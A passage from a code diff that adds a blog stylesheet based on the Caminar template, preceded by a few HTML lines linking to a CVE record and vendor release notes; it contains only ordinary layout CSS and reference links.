+						<li><a href="https://www.cve.org/CVERecord?id=CVE-2024-27453">CVE-2024-27453</a></li>
+						<li><a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a></li>
+					</ul>
 						</div>
 					</section></div>
 			</section><!-- Footer --><footer id="footer"><div class="container">
--- a/assets/css/main_blog.css
+++ b/assets/css/main_blog.css
@@ -0,0 +1,3288 @@
+@import url(font-awesome.min.css);
+@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");
+
+/*
+	Caminar by TEMPLATED
+	templated.co @templatedco
+	Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
+*/
+
+/* Reset */
+
+	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
+		margin: 0;
+		padding: 0;
+		border: 0;
+		font-size: 100%;
+		font: inherit;
+		vertical-align: baseline;
+	}
+.image.fit img {
+	width: 100%;
+	height: auto;
+}
+.red-em1 {
+	color: rgb(223, 48, 48);
+	font-family: 'Cinzel', serif;
+	text-transform: uppercase;
+}
+.red-es{
+	color: rgb(223, 48, 48);
+}
+.red-em2 {
+	color: rgb(223, 48, 48);
+	font-family: 'Cinzel', serif;
+	font-variant: small-caps;
+	font-size: 130%;
+}
+p a:hover,a:active{
+	color: rgb(223, 48, 48) !important;
+	background-color: transparent;
+	text-decoration-color: rgba(247, 7, 7, .9) !important;
+}
+p a:link{
+color: rgba(0, 0, 0, 0.5);
+background-color: transparent;
+text-decoration: underline;
+text-decoration-color: rgba(0, 0, 0, 0.5);
+}
+p a:visited{
+color: rgba(0, 0, 0, 0.5);
+background-color: transparent;
+text-decoration-color: rgba(0, 0, 0, 0.5);
+}
+
+#one img {
+	border: 1.4px solid #000;
+	display: block;
+	margin-left: auto;
+	margin-right: auto;
+	width: 100%;
+	margin-bottom: 2em;
+	
+
+}
+
+pre code {
+	background-color: #222;
+	color: white;
+	border: 1px solid #888;
+	display: block;
+	padding: 2px;
+	padding-top: 0px;
+	margin: 0;
+		padding: 0;
+	font-weight: lighter;  
+	font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
+	line-height:1px;
+  }
+	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
+		display: block;
+	}
+
+	body {
+		line-height: 1;
+	}
+
+	ol, ul {
+		list-style: none;
+	}
+
+	blockquote, q {
+		quotes: none;
+	}
+
+	blockquote:before, blockquote:after, q:before, q:after {
+		content: '';
+		content: none;
+	}
+
+	table {
+		border-collapse: collapse;
+		border-spacing: 0;
+	}
+
+	body {
+		-webkit-text-size-adjust: none;
+	}
+
+/* Box Model */
+
+	*, *:before, *:after {
+		-moz-box-sizing: border-box;
+		-webkit-box-sizing: border-box;
+		box-sizing: border-box;
+	}
+
+/* Containers */
+
+	.container {
+		margin-left: auto;
+		margin-right: auto;
+	}
+
+	.container.\31 25\25 {
+		width: 100%;
+		max-width: 100rem;
+		min-width: 80rem;
+	}
+
+	.container.\37 5\25 {
+		width: 60rem;
+	}
+
+	.container.\35 0\25 {
+		width: 40rem;
+	}
+
+	.container.\32 5\25 {
+		width: 20rem;
+	}
+
+	.container {
+		width: 80rem;
+	}
+
+	@media screen and (max-width: 1680px) {
+
+		.container.\31 25\25 {
+			width: 100%;
+			max-width: 100rem;
+			min-width: 80rem;
+		}
+
+		.container.\37 5\25 {
+			width: 60rem;
+		}
+
+		.container.\35 0\25 {
+			width: 40rem;
+		}
+
+		.container.\32 5\25 {
+			width: 20rem;
+		}
+
+		.container {
+			width: 80rem;
+		}
+
+	}
+
+	@media screen and (max-width: 1280px) {
+
+		.container.\31 25\25 {
+			width: 100%;
+			max-width: 81.25rem;
+			min-width: 65rem;
+		}
+
+		.container.\37 5\25 {
+			width: 48.75rem;
+		}
+
+		.container.\35 0\25 {
+			width: 32.5rem;
+		}
+
+		.container.\32 5\25 {
+			width: 16.25rem;
+		}
+
+		.container {
+			width: 65rem;
+		}
+
+	}
+
+	@media screen and (max-width: 980px) {
+
+		.container.\31 25\25 {
+			width: 100%;
+			max-width: 112.5%;
+			min-width: 90%;
+		}
+
+		.container.\37 5\25 {
+			width: 67.5%;
+		}
+
+		.container.\35 0\25 {
+			width: 45%;
+		}
+
+		.container.\32 5\25 {
+			width: 22.5%;
+		}
+
+		.container {
+			width: 90%;
+		}
+
+	}
+
+	@media screen and (max-width: 736px) {
+
+		.container.\31 25\25 {
+			width: 100%;
+			max-width: 112.5%;
+			min-width: 90%;
+		}
+
+		.container.\37 5\25 {
+			width: 67.5%;
+		}
+
+		.container.\35 0\25 {
+			width: 45%;
+		}
+		}
+
+		.container.\32 5\25 {
+			width: 22.5%;
+		}
+
+		.container {
+			width: 90% !important;
+		}
+		.h1-blog {
+			font-size: 1.75rem;
+			line-height: 1.4;
+		}
+
+	}
+
+	@media screen and (max-width: 480px) {
+
+		.container.\31 25\25 {
+			width: 100%;
+			max-width: 112.5%;
+			min-width: 90%;
+		}
+
+		.container.\37 5\25 {
+			width: 67.5%;
+		}
+
+		.container.\35 0\25 {
+			width: 45%;
+		}
+
+		.container.\32 5\25 {
+			width: 22.5%;
+		}
+
+		.container {
+			width: 90% !important;
+		}
+
+	}
+
+/* Grid */
+
+	.row {
+		border-bottom: solid 1px transparent;
+		-moz-box-sizing: border-box;
+		-webkit-box-sizing: border-box;
+		box-sizing: border-box;
+	}
+
+	.row > * {
+		float: left;
+		-moz-box-sizing: border-box;
+		-webkit-box-sizing: border-box;
+		box-sizing: border-box;
+	}
+
+	.row:after, .row:before {
+		content: '';
+		display: block;
+		clear: both;
+		height: 0;
+	}
+
+	.row.uniform > * > :first-child {
+		margin-top: 0;
+	}
+
+	.row.uniform > * > :last-child {
+		margin-bottom: 0;
+	}
+
+	.row.\30 \25 > * {
+		padding: 0 0 0 0rem;
+	}
+
+	.row.\30 \25 {
+		margin: 0 0 -1px 0rem;
+	}
+
+	.row.uniform.\30 \25 > * {
+		padding: 0rem 0 0 0rem;
+	}
+
+	.row.uniform.\30 \25 {
+		margin: 0rem 0 -1px 0rem;
+	}
+
+	.row > * {
+		padding: 0 0 0 2rem;
+	}
+
+	.row {
+		margin: 0 0 -1px -2rem;
+	}
+
+	.row.uniform > * {
+		padding: 2rem 0 0 2rem;
+	}
+
+	.row.uniform {
+		margin: -2rem 0 -1px -2rem;
+	}
+
+	.row.\32 00\25 > * {
+		padding: 0 0 0 4rem;
+	}
+
+	.row.\32 00\25 {
+		margin: 0 0 -1px -4rem;
+	}
+
+	.row.uniform.\32 00\25 > * {
+		padding: 4rem 0 0 4rem;
+	}
+
+	.row.uniform.\32 00\25 {
+		margin: -4rem 0 -1px -4rem;
+	}
+
+	.row.\31 50\25 > * {
+		padding: 0 0 0 3rem;
+	}
+
+	.row.\31 50\25 {
+		margin: 0 0 -1px -3rem;
+	}
+
+	.row.uniform.\31 50\25 > * {
+		padding: 3rem 0 0 3rem;
+	}
+
+	.row.uniform.\31 50\25 {
+		margin: -3rem 0 -1px -3rem;
+	}
+
+	.row.\35 0\25 > * {
+		padding: 0 0 0 1rem;
+	}
+
+	.row.\35 0\25 {
+		margin: 0 0 -1px -1rem;
+	}
+
+	.row.uniform.\35 0\25 > * {
+		padding: 1rem 0 0 1rem;
+	}
+
+	.row.uniform.\35 0\25 {
+		margin: -1rem 0 -1px -1rem;
+	}
+
+	.row.\32 5\25 > * {
+		padding: 0 0 0 0.5rem;
+	}
+
+	.row.\32 5\25 {
+		margin: 0 0 -1px -0.5rem;
+	}
+
+	.row.uniform.\32 5\25 > * {
+		padding: 0.5rem 0 0 0.5rem;
+	}
+
+	.row.uniform.\32 5\25 {
+		margin: -0.5rem 0 -1px -0.5rem;
+	}
+
+	.\31 2u, .\31 2u\24 {
+		width: 100%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\31 1u, .\31 1u\24 {
+		width: 91.6666666667%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\31 0u, .\31 0u\24 {
+		width: 83.3333333333%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\39 u, .\39 u\24 {
+		width: 75%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\38 u, .\38 u\24 {
+		width: 66.6666666667%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\37 u, .\37 u\24 {
+		width: 58.3333333333%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\36 u, .\36 u\24 {
+		width: 50%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\35 u, .\35 u\24 {
+		width: 41.6666666667%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\34 u, .\34 u\24 {
+		width: 33.3333333333%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\33 u, .\33 u\24 {
+		width: 25%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\32 u, .\32 u\24 {
+		width: 16.6666666667%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\31 u, .\31 u\24 {
+		width: 8.3333333333%;
+		clear: none;
+		margin-left: 0;
+	}
+
+	.\31 2u\24 + *,
+	.\31 1u\24 + *,
+	.\31 0u\24 + *,
+	.\39 u\24 + *,
+	.\38 u\24 + *,
+	.\37 u\24 + *,
+	.\36 u\24 + *,
+	.\35 u\24 + *,
+	.\34 u\24 + *,
+	.\33 u\24 + *,
+	.\32 u\24 + *,
+	.\31 u\24 + * {
+		clear: left;
+	}
+
+	.\-11u {
+		margin-left: 91.66667%;
+	}
+
+	.\-10u {
+		margin-left: 83.33333%;
+	}
+
+	.\-9u {
+		margin-left: 75%;
+	}
+
+	.\-8u {
+		margin-left: 66.66667%;
+	}
+
+	.\-7u {
+		margin-left: 58.33333%;
+	}
+
+	.\-6u {
+		margin-left: 50%;
+	}
+
+	.\-5u {
+		margin-left: 41.66667%;
+	}
+
+	.\-4u {
+		margin-left: 33.33333%;
+	}
+
+	.\-3u {
+		margin-left: 25%;
+	}
+
+	.\-2u {
+		margin-left: 16.66667%;
+	}
+
+	.\-1u {
+		margin-left: 8.33333%;
+	}
+
+	@media screen and (max-width: 1680px) {
+
+		.row > * {
+			padding: 0 0 0 2rem;
+		}
+
+		.row {
+			margin: 0 0 -1px -2rem;
+		}
+
+		.row.uniform > * {
+			padding: 2rem 0 0 2rem;
+		}
+
+		.row.uniform {
+			margin: -2rem 0 -1px -2rem;
+		}
+
+		.row.\32 00\25 > * {
+			padding: 0 0 0 4rem;
+		}
+
+		.row.\32 00\25 {
+			margin: 0 0 -1px -4rem;
+		}
+
+		.row.uniform.\32 00\25 > * {
+			padding: 4rem 0 0 4rem;
+		}
+
+		.row.uniform.\32 00\25 {
+			margin: -4rem 0 -1px -4rem;
+		}
+
+		.row.\31 50\25 > * {
+			padding: 0 0 0 3rem;
+		}
+
+		.row.\31 50\25 {
+			margin: 0 0 -1px -3rem;
+		}
+
+		.row.uniform.\31 50\25 > * {
+			padding: 3rem 0 0 3rem;
+		}
+
+		.row.uniform.\31 50\25 {
+			margin: -3rem 0 -1px -3rem;
+		}
+
+		.row.\35 0\25 > * {
+			padding: 0 0 0 1rem;
+		}
+
+		.row.\35 0\25 {
+			margin: 0 0 -1px -1rem;
+		}
+
+		.row.uniform.\35 0\25 > * {
+			padding: 1rem 0 0 1rem;
+		}
+
+		.row.uniform.\35 0\25 {
+			margin: -1rem 0 -1px -1rem;
+		}
+
+		.row.\32 5\25 > * {
+			padding: 0 0 0 0.5rem;
+		}
+
+		.row.\32 5\25 {
+			margin: 0 0 -1px -0.5rem;
+		}
+
+		.row.uniform.\32 5\25 > * {
+			padding: 0.5rem 0 0 0.5rem;
+		}
+
+		.row.uniform.\32 5\25 {
+			margin: -0.5rem 0 -1px -0.5rem;
+		}
+
+		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
+			width: 100%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
+			width: 91.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
+			width: 83.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
+			width: 75%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
+			width: 66.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
+			width: 58.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
+			width: 50%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
+			width: 41.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
+			width: 33.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
+			width: 25%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
+			width: 16.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
+			width: 8.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 2u\24\28xlarge\29 + *,
+		.\31 1u\24\28xlarge\29 + *,
+		.\31 0u\24\28xlarge\29 + *,
+		.\39 u\24\28xlarge\29 + *,
+		.\38 u\24\28xlarge\29 + *,
+		.\37 u\24\28xlarge\29 + *,
+		.\36 u\24\28xlarge\29 + *,
+		.\35 u\24\28xlarge\29 + *,
+		.\34 u\24\28xlarge\29 + *,
+		.\33 u\24\28xlarge\29 + *,
+		.\32 u\24\28xlarge\29 + *,
+		.\31 u\24\28xlarge\29 + * {
+			clear: left;
+		}
+
+		.\-11u\28xlarge\29 {
+			margin-left: 91.66667%;
+		}
+
+		.\-10u\28xlarge\29 {
+			margin-left: 83.33333%;
+		}
+
+		.\-9u\28xlarge\29 {
+			margin-left: 75%;
+		}
+
+		.\-8u\28xlarge\29 {
+			margin-left: 66.66667%;
+		}
+
+		.\-7u\28xlarge\29 {
+			margin-left: 58.33333%;
+		}
+
+		.\-6u\28xlarge\29 {
+			margin-left: 50%;
+		}
+
+		.\-5u\28xlarge\29 {
+			margin-left: 41.66667%;
+		}
+
+		.\-4u\28xlarge\29 {
+			margin-left: 33.33333%;
+		}
+
+		.\-3u\28xlarge\29 {
+			margin-left: 25%;
+		}
+
+		.\-2u\28xlarge\29 {
+			margin-left: 16.66667%;
+		}
+
+		.\-1u\28xlarge\29 {
+			margin-left: 8.33333%;
+		}
+
+	}
+
+	@media screen and (max-width: 1280px) {
+
+		.row > * {
+			padding: 0 0 0 1.5rem;
+		}
+
+		.row {
+			margin: 0 0 -1px -1.5rem;
+		}
+
+		.row.uniform > * {
+			padding: 1.5rem 0 0 1.5rem;
+		}
+
+		.row.uniform {
+			margin: -1.5rem 0 -1px -1.5rem;
+		}
+
+		.row.\32 00\25 > * {
+			padding: 0 0 0 3rem;
+		}
+
+		.row.\32 00\25 {
+			margin: 0 0 -1px -3rem;
+		}
+
+		.row.uniform.\32 00\25 > * {
+			padding: 3rem 0 0 3rem;
+		}
+
+		.row.uniform.\32 00\25 {
+			margin: -3rem 0 -1px -3rem;
+		}
+
+		.row.\31 50\25 > * {
+			padding: 0 0 0 2.25rem;
+		}
+
+		.row.\31 50\25 {
+			margin: 0 0 -1px -2.25rem;
+		}
+
+		.row.uniform.\31 50\25 > * {
+			padding: 2.25rem 0 0 2.25rem;
+		}
+
+		.row.uniform.\31 50\25 {
+			margin: -2.25rem 0 -1px -2.25rem;
+		}
+
+		.row.\35 0\25 > * {
+			padding: 0 0 0 0.75rem;
+		}
+
+		.row.\35 0\25 {
+			margin: 0 0 -1px -0.75rem;
+		}
+
+		.row.uniform.\35 0\25 > * {
+			padding: 0.75rem 0 0 0.75rem;
+		}
+
+		.row.uniform.\35 0\25 {
+			margin: -0.75rem 0 -1px -0.75rem;
+		}
+
+		.row.\32 5\25 > * {
+			padding: 0 0 0 0.375rem;
+		}
+
+		.row.\32 5\25 {
+			margin: 0 0 -1px -0.375rem;
+		}
+
+		.row.uniform.\32 5\25 > * {
+			padding: 0.375rem 0 0 0.375rem;
+		}
+
+		.row.uniform.\32 5\25 {
+			margin: -0.375rem 0 -1px -0.375rem;
+		}
+
+		.\31 2u\28large\29, .\31 2u\24\28large\29 {
+			width: 100%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 1u\28large\29, .\31 1u\24\28large\29 {
+			width: 91.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 0u\28large\29, .\31 0u\24\28large\29 {
+			width: 83.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\39 u\28large\29, .\39 u\24\28large\29 {
+			width: 75%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\38 u\28large\29, .\38 u\24\28large\29 {
+			width: 66.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\37 u\28large\29, .\37 u\24\28large\29 {
+			width: 58.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\36 u\28large\29, .\36 u\24\28large\29 {
+			width: 50%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\35 u\28large\29, .\35 u\24\28large\29 {
+			width: 41.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\34 u\28large\29, .\34 u\24\28large\29 {
+			width: 33.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\33 u\28large\29, .\33 u\24\28large\29 {
+			width: 25%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\32 u\28large\29, .\32 u\24\28large\29 {
+			width: 16.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 u\28large\29, .\31 u\24\28large\29 {
+			width: 8.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 2u\24\28large\29 + *,
+		.\31 1u\24\28large\29 + *,
+		.\31 0u\24\28large\29 + *,
+		.\39 u\24\28large\29 + *,
+		.\38 u\24\28large\29 + *,
+		.\37 u\24\28large\29 + *,
+		.\36 u\24\28large\29 + *,
+		.\35 u\24\28large\29 + *,
+		.\34 u\24\28large\29 + *,
+		.\33 u\24\28large\29 + *,
+		.\32 u\24\28large\29 + *,
+		.\31 u\24\28large\29 + * {
+			clear: left;
+		}
+
+		.\-11u\28large\29 {
+			margin-left: 91.66667%;
+		}
+
+		.\-10u\28large\29 {
+			margin-left: 83.33333%;
+		}
+
+		.\-9u\28large\29 {
+			margin-left: 75%;
+		}
+
+		.\-8u\28large\29 {
+			margin-left: 66.66667%;
+		}
+
+		.\-7u\28large\29 {
+			margin-left: 58.33333%;
+		}
+
+		.\-6u\28large\29 {
+			margin-left: 50%;
+		}
+
+		.\-5u\28large\29 {
+			margin-left: 41.66667%;
+		}
+
+		.\-4u\28large\29 {
+			margin-left: 33.33333%;
+		}
+
+		.\-3u\28large\29 {
+			margin-left: 25%;
+		}
+
+		.\-2u\28large\29 {
+			margin-left: 16.66667%;
+		}
+
+		.\-1u\28large\29 {
+			margin-left: 8.33333%;
+		}
+
+	}
+
+	@media screen and (max-width: 980px) {
+
+		.row > * {
+			padding: 0 0 0 1.5rem;
+		}
+
+		.row {
+			margin: 0 0 -1px -1.5rem;
+		}
+
+		.row.uniform > * {
+			padding: 1.5rem 0 0 1.5rem;
+		}
+
+		.row.uniform {
+			margin: -1.5rem 0 -1px -1.5rem;
+		}
+
+		.row.\32 00\25 > * {
+			padding: 0 0 0 3rem;
+		}
+
+		.row.\32 00\25 {
+			margin: 0 0 -1px -3rem;
+		}
+
+		.row.uniform.\32 00\25 > * {
+			padding: 3rem 0 0 3rem;
+		}
+
+		.row.uniform.\32 00\25 {
+			margin: -3rem 0 -1px -3rem;
+		}
+
+		.row.\31 50\25 > * {
+			padding: 0 0 0 2.25rem;
+		}
+
+		.row.\31 50\25 {
+			margin: 0 0 -1px -2.25rem;
+		}
+
+		.row.uniform.\31 50\25 > * {
+			padding: 2.25rem 0 0 2.25rem;
+		}
+
+		.row.uniform.\31 50\25 {
+			margin: -2.25rem 0 -1px -2.25rem;
+		}
+
+		.row.\35 0\25 > * {
+			padding: 0 0 0 0.75rem;
+		}
+
+		.row.\35 0\25 {
+			margin: 0 0 -1px -0.75rem;
+		}
+
+		.row.uniform.\35 0\25 > * {
+			padding: 0.75rem 0 0 0.75rem;
+		}
+
+		.row.uniform.\35 0\25 {
+			margin: -0.75rem 0 -1px -0.75rem;
+		}
+
+		.row.\32 5\25 > * {
+			padding: 0 0 0 0.375rem;
+		}
+
+		.row.\32 5\25 {
+			margin: 0 0 -1px -0.375rem;
+		}
+
+		.row.uniform.\32 5\25 > * {
+			padding: 0.375rem 0 0 0.375rem;
+		}
+
+		.row.uniform.\32 5\25 {
+			margin: -0.375rem 0 -1px -0.375rem;
+		}
+
+		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
+			width: 100%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
+			width: 91.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
+			width: 83.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\39 u\28medium\29, .\39 u\24\28medium\29 {
+			width: 75%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\38 u\28medium\29, .\38 u\24\28medium\29 {
+			width: 66.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\37 u\28medium\29, .\37 u\24\28medium\29 {
+			width: 58.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\36 u\28medium\29, .\36 u\24\28medium\29 {
+			width: 50%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\35 u\28medium\29, .\35 u\24\28medium\29 {
+			width: 41.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\34 u\28medium\29, .\34 u\24\28medium\29 {
+			width: 33.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\33 u\28medium\29, .\33 u\24\28medium\29 {
+			width: 25%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\32 u\28medium\29, .\32 u\24\28medium\29 {
+			width: 16.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 u\28medium\29, .\31 u\24\28medium\29 {
+			width: 8.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 2u\24\28medium\29 + *,
+		.\31 1u\24\28medium\29 + *,
+		.\31 0u\24\28medium\29 + *,
+		.\39 u\24\28medium\29 + *,
+		.\38 u\24\28medium\29 + *,
+		.\37 u\24\28medium\29 + *,
+		.\36 u\24\28medium\29 + *,
+		.\35 u\24\28medium\29 + *,
+		.\34 u\24\28medium\29 + *,
+		.\33 u\24\28medium\29 + *,
+		.\32 u\24\28medium\29 + *,
+		.\31 u\24\28medium\29 + * {
+			clear: left;
+		}
+
+		.\-11u\28medium\29 {
+			margin-left: 91.66667%;
+		}
+
+		.\-10u\28medium\29 {
+			margin-left: 83.33333%;
+		}
+
+		.\-9u\28medium\29 {
+			margin-left: 75%;
+		}
+
+		.\-8u\28medium\29 {
+			margin-left: 66.66667%;
+		}
+
+		.\-7u\28medium\29 {
+			margin-left: 58.33333%;
+		}
+
+		.\-6u\28medium\29 {
+			margin-left: 50%;
+		}
+
+		.\-5u\28medium\29 {
+			margin-left: 41.66667%;
+		}
+
+		.\-4u\28medium\29 {
+			margin-left: 33.33333%;
+		}
+
+		.\-3u\28medium\29 {
+			margin-left: 25%;
+		}
+
+		.\-2u\28medium\29 {
+			margin-left: 16.66667%;
+		}
+
+		.\-1u\28medium\29 {
+			margin-left: 8.33333%;
+		}
+
+	}
+
+	@media screen and (max-width: 736px) {
+
+		.row > * {
+			padding: 0 0 0 1.25rem;
+		}
+
+		.row {
+			margin: 0 0 -1px -1.25rem;
+		}
+
+		.row.uniform > * {
+			padding: 1.25rem 0 0 1.25rem;
+		}
+
+		.row.uniform {
+			margin: -1.25rem 0 -1px -1.25rem;
+		}
+
+		.row.\32 00\25 > * {
+			padding: 0 0 0 2.5rem;
+		}
+
+		.row.\32 00\25 {
+			margin: 0 0 -1px -2.5rem;
+		}
+
+		.row.uniform.\32 00\25 > * {
+			padding: 2.5rem 0 0 2.5rem;
+		}
+
+		.row.uniform.\32 00\25 {
+			margin: -2.5rem 0 -1px -2.5rem;
+		}
+
+		.row.\31 50\25 > * {
+			padding: 0 0 0 1.875rem;
+		}
+
+		.row.\31 50\25 {
+			margin: 0 0 -1px -1.875rem;
+		}
+
+		.row.uniform.\31 50\25 > * {
+			padding: 1.875rem 0 0 1.875rem;
+		}
+
+		.row.uniform.\31 50\25 {
+			margin: -1.875rem 0 -1px -1.875rem;
+		}
+
+		.row.\35 0\25 > * {
+			padding: 0 0 0 0.625rem;
+		}
+
+		.row.\35 0\25 {
+			margin: 0 0 -1px -0.625rem;
+		}
+
+		.row.uniform.\35 0\25 > * {
+			padding: 0.625rem 0 0 0.625rem;
+		}
+
+		.row.uniform.\35 0\25 {
+			margin: -0.625rem 0 -1px -0.625rem;
+		}
+
+		.row.\32 5\25 > * {
+			padding: 0 0 0 0.3125rem;
+		}
+
+		.row.\32 5\25 {
+			margin: 0 0 -1px -0.3125rem;
+		}
+
+		.row.uniform.\32 5\25 > * {
+			padding: 0.3125rem 0 0 0.3125rem;
+		}
+
+		.row.uniform.\32 5\25 {
+			margin: -0.3125rem 0 -1px -0.3125rem;
+		}
+
+		.\31 2u\28small\29, .\31 2u\24\28small\29 {
+			width: 100%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 1u\28small\29, .\31 1u\24\28small\29 {
+			width: 91.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 0u\28small\29, .\31 0u\24\28small\29 {
+			width: 83.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\39 u\28small\29, .\39 u\24\28small\29 {
+			width: 75%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\38 u\28small\29, .\38 u\24\28small\29 {
+			width: 66.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\37 u\28small\29, .\37 u\24\28small\29 {
+			width: 58.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\36 u\28small\29, .\36 u\24\28small\29 {
+			width: 50%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\35 u\28small\29, .\35 u\24\28small\29 {
+			width: 41.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\34 u\28small\29, .\34 u\24\28small\29 {
+			width: 33.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\33 u\28small\29, .\33 u\24\28small\29 {
+			width: 25%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\32 u\28small\29, .\32 u\24\28small\29 {
+			width: 16.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 u\28small\29, .\31 u\24\28small\29 {
+			width: 8.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 2u\24\28small\29 + *,
+		.\31 1u\24\28small\29 + *,
+		.\31 0u\24\28small\29 + *,
+		.\39 u\24\28small\29 + *,
+		.\38 u\24\28small\29 + *,
+		.\37 u\24\28small\29 + *,
+		.\36 u\24\28small\29 + *,
+		.\35 u\24\28small\29 + *,
+		.\34 u\24\28small\29 + *,
+		.\33 u\24\28small\29 + *,
+		.\32 u\24\28small\29 + *,
+		.\31 u\24\28small\29 + * {
+			clear: left;
+		}
+
+		.\-11u\28small\29 {
+			margin-left: 91.66667%;
+		}
+
+		.\-10u\28small\29 {
+			margin-left: 83.33333%;
+		}
+
+		.\-9u\28small\29 {
+			margin-left: 75%;
+		}
+
+		.\-8u\28small\29 {
+			margin-left: 66.66667%;
+		}
+
+		.\-7u\28small\29 {
+			margin-left: 58.33333%;
+		}
+
+		.\-6u\28small\29 {
+			margin-left: 50%;
+		}
+
+		.\-5u\28small\29 {
+			margin-left: 41.66667%;
+		}
+
+		.\-4u\28small\29 {
+			margin-left: 33.33333%;
+		}
+
+		.\-3u\28small\29 {
+			margin-left: 25%;
+		}
+
+		.\-2u\28small\29 {
+			margin-left: 16.66667%;
+		}
+
+		.\-1u\28small\29 {
+			margin-left: 8.33333%;
+		}
+
+	}
+
+	@media screen and (max-width: 480px) {
+
+		.row > * {
+			padding: 0 0 0 1.25rem;
+		}
+
+		.row {
+			margin: 0 0 -1px -1.25rem;
+		}
+
+		.row.uniform > * {
+			padding: 1.25rem 0 0 1.25rem;
+		}
+
+		.row.uniform {
+			margin: -1.25rem 0 -1px -1.25rem;
+		}
+
+		.row.\32 00\25 > * {
+			padding: 0 0 0 2.5rem;
+		}
+
+		.row.\32 00\25 {
+			margin: 0 0 -1px -2.5rem;
+		}
+
+		.row.uniform.\32 00\25 > * {
+			padding: 2.5rem 0 0 2.5rem;
+		}
+
+		.row.uniform.\32 00\25 {
+			margin: -2.5rem 0 -1px -2.5rem;
+		}
+
